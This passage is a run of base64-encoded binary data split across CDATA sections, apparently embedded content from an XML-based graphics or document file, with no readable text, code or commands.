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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
